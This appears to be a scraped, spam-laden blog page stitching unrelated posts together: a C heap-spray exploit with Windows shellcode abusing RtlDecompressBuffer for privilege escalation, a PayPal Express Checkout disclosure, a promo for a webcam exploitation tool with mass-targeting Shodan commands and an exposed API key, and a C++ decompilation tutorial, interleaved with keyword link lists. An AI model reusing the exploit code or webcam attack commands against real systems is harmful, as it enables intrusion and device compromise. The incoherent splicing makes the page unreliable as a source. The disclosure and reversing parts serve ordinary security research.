// WinXP Calc shellcode from http://shell-storm.org/shellcode/files/shellcode-567.php
/*
unsigned char shellcode[] = "\xeB\x02\xBA\xC7\x93"
"\xBF\x77\xFF\xD2\xCC"
"\xE8\xF3\xFF\xFF\xFF"
"\x63\x61\x6C\x63";
*/

// https://packetstormsecurity.com/files/102847/All-Windows-Null-Free-CreateProcessA-Calc-Shellcode.html
char *shellcode =
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f"
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b"
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33"
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b"
"\x57\x78\x01\xc2\x8b\x7a\x20\x01"
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6"
"\x45\x81\x3e\x43\x72\x65\x61\x75"
"\xf2\x81\x7e\x08\x6f\x63\x65\x73"
"\x75\xe9\x8b\x7a\x24\x01\xc7\x66"
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7"
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9"
"\xb1\xff\x53\xe2\xfd\x68\x63\x61"
"\x6c\x63\x89\xe2\x52\x52\x53\x53"
"\x53\x53\x53\x53\x52\x53\xff\xd7";


PUCHAR landing_ptr = (PUCHAR)0x55ff8b90; // valid for Win7 and WinXP 32bits

void fail(const char *msg) {
printf("%s\n\n", msg);
exit(1);
}

PUCHAR spray(HANDLE heap) {
PUCHAR map = 0;

printf("Spraying ...\n");
printf("Aproximating to %p\n", landing_ptr);

while (map < landing_ptr-1*MB) {
map = HeapAlloc(heap, 0, 1*MB);
}

//map = HeapAlloc(heap, 0, 1*MB);

printf("Aproximated to [%x - %x]\n", map, map+1*MB);


printf("Landing adddr: %x\n", landing_ptr);
printf("Offset of landing adddr: %d\n", landing_ptr-map);

return map;
}

void landing_sigtrap(int num_of_traps) {
memset(landing_ptr, 0xcc, num_of_traps);
}

void copy_shellcode(void) {
memcpy(landing_ptr, shellcode, strlen(shellcode));

}

int main(int argc, char **argv) {
FARPROC RtlDecompressBuffer;
NTSTATUS ntStat;
HANDLE heap;
PUCHAR compressed, uncompressed;
ULONG compressed_sz, uncompressed_sz, estimated_uncompressed_sz;

RtlDecompressBuffer = GetProcAddress(LoadLibraryA("ntdll.dll"), "RtlDecompressBuffer");

heap = GetProcessHeap();

compressed_sz = estimated_uncompressed_sz = 1*KB;

compressed = HeapAlloc(heap, 0, compressed_sz);

uncompressed = HeapAlloc(heap, 0, estimated_uncompressed_sz);


spray(heap);
copy_shellcode();
//landing_sigtrap(1*KB);
printf("Landing ...\n");

ntStat = RtlDecompressBuffer(MAGIC_DECOMPRESSION_AGORITHM, uncompressed, estimated_uncompressed_sz, compressed, compressed_sz, &uncompressed_sz);

switch(ntStat) {
case STATUS_SUCCESS:
printf("decompression Ok!\n");
break;

case STATUS_INVALID_PARAMETER:
printf("bad compression parameter\n");
break;


case STATUS_UNSUPPORTED_COMPRESSION:
printf("unsuported compression\n");
break;

case STATUS_BAD_COMPRESSION_BUFFER:
printf("Need more uncompressed buffer\n");
break;

default:
printf("weird decompression state\n");
break;
}

printf("end.\n");
}

The attack vector
This API is called very often in the windows system, and also is called by browsers, but he attack vector is not common, because the apps that call this API trend to hard-code the algorithm number, so in a normal situation we don't control the algorithm number. But if there is a privileged application service or a driver that let to switch the algorithm number, via ioctl, config, etc. it can be used to elevate privileges on win7
More articles
  1. Pagina Hacker
  2. Portatil Para Hacking
  3. Hacking Roblox
  4. Hacking Books
  5. Cracker Informatico
  6. Capture The Flag Hacking
  7. Hacking Windows: Ataques A Sistemas Y Redes Microsoft
  8. Tutoriales Hacking
  9. Escuela De Hacking
  10. Hacking Food

Hacking PayPal's Express Checkout


Do you know what is happening in the background when you buy something in an online shop using PayPal?

In this post we will tackle the following problems:
  • How can PayPal's API be tested?
  • How does PayPal's Express Checkout work? You can find the detailed report here.
  • How can we debit more money than authorized?

How PayPal's API can be tested?

PayPal's Sandbox API

PayPal offers a feature called PayPal Sandbox Accounts, which mimics the production API. The basic idea is that a normal user/shop can test the API and make transactions without actually transferring money. This is the perfect tool for developers to test their API integration.

Access to all messages

The next question is how to get access to all messages. All browser-related messages can be inspected, intercepted, and modified via BurpSuite. The main problem here is how to get access to the server-to-server exchanged messages: the messages exchanged between PayPal and a shop. In order to solve this problem, we deployed our own shop. For this purpose we used Magento, which already has a PayPal integration.
Once we have our own controlled shop, we can enforce Magento to send all request through a proxy.
In the following picture you can see our setup.

Test suite for analyzing PayPal's API [1]

In order to capture the traffic between our Magento hhop and PayPal we proceeded as follows:
  • We configured Magento to use a proxy running on localhost:8081.
  • We connected the proxy port on the virtual machine with our local machine via SSH remote port forwarding by issuing the following command
    ssh -N -R 8081: localhost :8081 <IP of Magento shop>
  • We configured BurpSuite running on our local machine to listen on Port 8081 for incoming requests.
Now, we were able to see the entire traffic.
Please note that we uses our own, custom Magento shop in order to be able to test Paypal's API.

PayPal's Express Checkout


An overview of the checkout procedure is depicted in the following:

PayPal's Express Checkout [2]


Step 1: Magento tells the PayPal API where to redirect the user after authorizing the transaction via the parameter RETURNURL and requests a token for this transaction.
Step 2: The PayPal API provides Magento with the token.
Step 3: Magento redirects the user to PayPal's website. The redirect contains the token from the previous step.
Step 4:  The user authorizes the transaction. As a result, he will be redirected back to Magento (RETURNURL) with the token.
Step 5: Magento issues a request to the PayPal API to get the transaction details.

Step 6: Magento signals the PayPal API to execute the transaction.

Step 7: Magento serves the success page.

A more detailed view of the protocol and all parameters is shown on page 16 in the full version. We will concentrate only on step 6 and the parameters relevant for the attack.

The Attack

The goal of the attack is to let a shop (in our case Magento) debit more money than authorized by the PayPal user. The core of the attack is Step 6 -- DoExpressCheckoutPayment. Let's get a deeper look at this message:

Magento can raise the authorized amount and debit more money from the user's account

  • The shop sends the token, which was issued in the first step of the protocol and identifies uniquely the transaction through all steps. 
  • The PayerID referring to the user that authorized the payment.
  • The AMT defining the amount, which will be transferred.
  • The API Credentials authenticating Magento on PayPal.
  • The Version pointing to the release number of the API.

As one can imagine, the core problem we found was the change of the AMT parameter. This value can be freely chosen by the shop, despite the fact that the user has authorized a different amount.

We tested only the SandBox API, but refused to test the production API in order to avoid problems. We promptly contacted PayPal's security team and described the problem hoping that PayPal can and will test the production API against the attack.

The response of PayPal can be summarized as follows:
  • We don't get any BugBounty since we only tested the Sanbox API. (Fair enough)
  • In the Production API PayPal this flexibility is a wanted feature. Thus, PayPal allows a merchant to charge for shipping and/or other expenses different amounts. Any malicious behavior can be detected by PayPal. In case of fraudulent charges the consumer are protected by the Buyer Protection policy.
... but the Sandbox API was nevertheless fixed.

Authors of this Post

Daniel Hirschberger
Vladislav Mladenov
Christian Mainka (@CheariX)


[1] BurpSuite Logo
[2] PayPal Express Checkout

More information


LEGALITY OF ETHICAL HACKING

Why ethical hacking?
Legality of Ehical Hacking
 
Ethical hacking is legal if the hacker abides by the rules stipulated in above section on the definition of ethical hacking.

Ethical hacking is not legal for black hat hackers.They gain unauthorized access over a computer system or networks for money extortion.
Related news
  1. Hacking Virus
  2. Pagina Hacker
  3. Hacking Wifi Kali Linux
  4. Hacking Ético Con Herramientas Python Pdf
  5. Blackhat Hacking
  6. Etica Hacker
  7. Como Aprender A Ser Hacker
  8. Servicio Hacker
  9. Significado De Hacker
  10. Amiibo Hacking
  11. Paginas De Hacking

Tuesday, April 21, 2020

Entropy: Netwave And GoAhead IP Webcams Exploiting Tool


About Entropy Toolkit
   Entropy Toolkit is:
  • A set of tools to exploit Netwave and GoAhead IP Webcams.
  • A powerful toolkit for webcams penetration testing.

Entropy Toolkit's installationEntropy Toolkit's execution

Entropy Toolkit's examples:
  • Example of exploiting a single webcam
    entropy -b 1 -i [webcam's ip address and port] -v
    Example: entropy -b 1 -i 192.168.1.100:80 -v
  • Example of exploiting webcams from a list
    entropy -b 2 -l [file text] -v
    Example: entropy -b 2 -l iplist.txt -v
  • Example of exploiting webcams using shodan
    entropy -b 2 -v --shodan [you shodan api key]
    Example: entropy -b 2 -v --shodan PSKINdQe1GyxGgecYz2191H2JoS9qvgD

Entropy Toolkit disclaimer:
   Usage of the Entropy Toolkit for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state, federal, and international laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

Entropy Toolkit license: MIT license.

Download Entropy Toolkit
(Sign up Windscribe for free, get full protection and stay anonymous
with the best free VPN. Read more here)
Related articles
  1. Pentest Tools Linux
  2. Pentest Tools Find Subdomains
  3. Hacking Tools For Games
  4. Hack Tools Pc
  5. Growth Hacker Tools
  6. Hack Tools
  7. Hack Tools For Pc
  8. Hacking Tools For Windows Free Download
  9. Hack Tools Online
  10. Pentest Tools Kali Linux
  11. Best Hacking Tools 2019
  12. Hacker Tool Kit
  13. Hacking App
  14. Hacking Tools And Software
  15. Hacking Tools For Mac
  16. Pentest Tools For Mac
  17. Hacker Hardware Tools
  18. Pentest Tools
  19. Hacker Tools Apk
  20. Computer Hacker
  21. Pentest Box Tools Download
  22. Hacking Tools For Windows
  23. Pentest Tools Download
  24. Free Pentest Tools For Windows
  25. Growth Hacker Tools
  26. Pentest Tools Url Fuzzer
  27. Nsa Hack Tools Download
  28. Hack Tools Online

Reversing Some C++ Io Operations

In general decompilers are not friendly with c++ let's analyse a simple program to get familiar with it.
Let's implement a simple code that loads a file into a vector and then save the vector with following functions:

  • err
  • load
  • save
  • main


Lets identify the typical way in C++ to print to stdout with the operator "<<"


The basic_ostream is initialized writing the word "error" to the cout, and then the operator<< again to add the endl.


The Main function simply calls  "vec = load(filename)"  but the compiler modified it and passed the vector pointer as a parĂ¡meter. Then it bulds and prints "loaded  " << size << " users".
And finally saves the vector to /tmp/pwd and print "saved".
Most of the mess is basically the operator "<<" to concat and print values.
Also note that the vectors and strings are automatically deallocated when exit the function.


And here is the code:


Let's take a look to the load function, which iterates the ifs.getline() and push to the vector.
First of all there is a mess on the function definition, __return_storage_ptr is the vector.
the ifstream object ifs is initialized as a basic_ifstream and then operator! checks if it wasn't possible to open the file and in that case calls err()
We see the memset and a loop, getline read a cstr like line from the file, and then is converted to a string before pushing it to the vector. lVar1 is the stack canary value.

In this situations dont obfuscate with the vector pointer vec initialization at the begining, in this case the logic is quite clear.


The function save is a bit more tricky, but it's no more than a vector iteration and ofs writing.
Looping a simple "for (auto s : *vec)" in the decompiler is quite dense, but we can see clearly two write, the second write DAT_0010400b is a "\n"


As we see, save implememtation is quite straightforward.


Related articles


  1. Hack And Tools
  2. Pentest Tools Apk
  3. Pentest Tools Windows
  4. Ethical Hacker Tools
  5. Hack Tools Pc
  6. Hacker Tools Mac
  7. How To Make Hacking Tools
  8. Hacker Search Tools
  9. Hacker Tools 2020
  10. Hacker Tools Hardware
  11. Hacking Tools For Pc
  12. Hacks And Tools
  13. Hack Tools Download
  14. Hackrf Tools
  15. Hackrf Tools
  16. Hacking Tools Online
  17. Hacker Tools For Mac
  18. Pentest Tools Review
  19. Hacker Tools Mac
  20. Hack Tools
  21. Tools Used For Hacking
  22. Underground Hacker Sites
  23. Pentest Tools Android
  24. Pentest Tools Github
  25. Black Hat Hacker Tools
  26. Hacking Tools Windows 10
  27. Hacker Tools Apk Download
  28. Pentest Automation Tools